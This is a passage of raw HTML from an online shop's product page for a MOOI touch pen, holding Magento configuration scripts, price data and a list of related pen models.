<a id="back-to-top" href="#" class="btn btn-primary back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span>Do góry</a>
<script>
    require(['backToTop'], function(backToTop) {
        backToTop.init();
    });

</script>


<input name="form_key" type="hidden" value="MJYuL7hunk4zAqL0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cosmo-pen.eu\/en\/","customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cosmo-pen.eu\/en\/","http:\/\/www.cosmo-pen.eu\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "14400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cosmo-pen.eu\/en\/page_cache\/block\/render\/id\/80\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_80","catalog_product_view_sku_MT-06","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/en\/dlugopis-mooi-tp-mt-06"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cosmo-pen.eu\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"80":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/en\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/80\\\/\",\"data\":{\"product\":\"80\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cosmo-pen.eu\/en\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/80\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/en\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"80\",\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~\"}}","required_options":null},"price_info":{"final_price":0.51,"max_price":0.51,"max_regular_price":0.51,"minimal_regular_price":0.51,"special_price":null,"minimal_price":0.51,"regular_price":0.51,"formatted_prices":{"final_price":"<span class=\"price\">0.51 \u20ac <\/span>","max_price":"<span class=\"price\">0.51 \u20ac <\/span>","minimal_price":"<span class=\"price\">0.51 \u20ac <\/span>","max_regular_price":"<span class=\"price\">0.51 \u20ac <\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0.51 \u20ac <\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u20ac <\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0.51,"max_price":0.51,"max_regular_price":0.51,"minimal_regular_price":0.51,"special_price":0.51,"minimal_price":0.51,"regular_price":0.51,"formatted_prices":{"final_price":"<span class=\"price\">0.51 \u20ac <\/span>","max_price":"<span class=\"price\">0.51 \u20ac <\/span>","minimal_price":"<span class=\"price\">0.51 \u20ac <\/span>","max_regular_price":"<span class=\"price\">0.51 \u20ac <\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0.51 \u20ac <\/span>","regular_price":"<span class=\"price\">0.51 \u20ac <\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0.51 \u20ac <\/span>"}},"images":[{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/m\/t\/mt-06-en.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"MOOI touch Pen MT-06 red","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/m\/t\/mt-06-en.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"MOOI touch Pen MT-06 red","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/m\/t\/mt-06-en.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"MOOI touch Pen MT-06 red","resized_width":75,"resized_height":90},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/m\/t\/mt-06-en.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"MOOI touch Pen MT-06 red","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/m\/t\/mt-06-en.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"MOOI touch Pen MT-06 red","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/m\/t\/mt-06-en.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"MOOI touch Pen MT-06 red","resized_width":75,"resized_height":90}],"url":"https:\/\/www.cosmo-pen.eu\/en\/dlugopis-mooi-tp-mt-06","id":80,"name":"MOOI touch Pen MT-06","type":"simple","is_salable":"1","store_id":2,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/en\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":80,\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select"
                                data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_77"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemB4YXI3DfArray = document.querySelectorAll('li#product-item_77');
    if(elemB4YXI3DfArray.length !== 'undefined'){
        elemB4YXI3DfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-01"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-77">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/m/t/mt-01-en.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="MOOI&#x20;touch&#x20;Pen&#x20;MT-01&#x20;black"/></span>
</span>
<style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="MOOI&#x20;touch&#x20;Pen&#x20;MT-01"
                                                href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-01">
                                            MOOI touch Pen MT-01</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-77"                data-price-amount="0.51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0.51 € </span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox77"
                                                    name="related_products[]"
                                                    value="77" />
                                                <label class="label"
                                                       for="related-checkbox77"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/wishlist\/index\/add\/","data":{"product":77,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_78"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemtWkj2shMArray = document.querySelectorAll('li#product-item_78');
    if(elemtWkj2shMArray.length !== 'undefined'){
        elemtWkj2shMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-03"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-78">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/m/t/mt-03-en.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="MOOI&#x20;touch&#x20;Pen&#x20;MT-03&#x20;graphite"/></span>
</span>
<style>.product-image-container-78 {
    width: 152px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="MOOI&#x20;touch&#x20;Pen&#x20;MT-03"
                                                href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-03">
                                            MOOI touch Pen MT-03</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-78"                data-price-amount="0.51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0.51 € </span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox78"
                                                    name="related_products[]"
                                                    value="78" />
                                                <label class="label"
                                                       for="related-checkbox78"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_79"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemfp0akXD3Array = document.querySelectorAll('li#product-item_79');
    if(elemfp0akXD3Array.length !== 'undefined'){
        elemfp0akXD3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-05"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-79">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/m/t/mt-05-en.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="MOOI&#x20;touch&#x20;Pen&#x20;MT-05&#x20;orange"/></span>
</span>
<style>.product-image-container-79 {
    width: 152px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="MOOI&#x20;touch&#x20;Pen&#x20;MT-05"
                                                href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-05">
                                            MOOI touch Pen MT-05</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-79"                data-price-amount="0.51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0.51 € </span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/wishlist\/index\/add\/","data":{"product":79,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product_compare\/add\/","data":{"product":"79","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_81"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemQRplyRFMArray = document.querySelectorAll('li#product-item_81');
    if(elemQRplyRFMArray.length !== 'undefined'){
        elemQRplyRFMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-10a"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-81">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/m/t/mt-10a-en.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="MOOI&#x20;touch&#x20;Pen&#x20;MT-10A&#x20;blue"/></span>
</span>
<style>.product-image-container-81 {
    width: 152px;
}
.product-image-container-81 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="MOOI&#x20;touch&#x20;Pen&#x20;MT-10A"
                                                href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-10a">
                                            MOOI touch Pen MT-10A</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="81" data-price-box="product-id-81">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-81"                data-price-amount="0.51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0.51 € </span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox81"
                                                    name="related_products[]"
                                                    value="81" />
                                                <label class="label"
                                                       for="related-checkbox81"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/wishlist\/index\/add\/","data":{"product":81,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product_compare\/add\/","data":{"product":"81","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_82"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemhMl399SIArray = document.querySelectorAll('li#product-item_82');
    if(elemhMl399SIArray.length !== 'undefined'){
        elemhMl399SIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-13"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-82">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/m/t/mt-13-en.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="MOOI&#x20;touch&#x20;Pen&#x20;MT-13&#x20;dark&#x20;green"/></span>
</span>
<style>.product-image-container-82 {
    width: 152px;
}
.product-image-container-82 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-82");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-82  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="MOOI&#x20;touch&#x20;Pen&#x20;MT-13"
                                                href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-13">
                                            MOOI touch Pen MT-13</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="82" data-price-box="product-id-82">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82"                data-price-amount="0.51"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0.51 € </span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox82"
                                                    name="related_products[]"
                                                    value="82" />
                                                <label class="label"
                                                       for="related-checkbox82"><span>Add to Cart</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/wishlist\/index\/add\/","data":{"product":82,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product_compare\/add\/","data":{"product":"82","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2RsdWdvcGlzLW1vb2ktdHAtbXQtMDY~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_83"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemhuiKUt0TArray = document.querySelectorAll('li#product-item_83');
    if(elemhuiKUt0TArray.length !== 'undefined'){
        elemhuiKUt0TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/en/dlugopis-mooi-tp-mt-20"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-83">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/m/t/mt-20-en.jpg"
            loading="lazy"
            width="152"
            height="190"
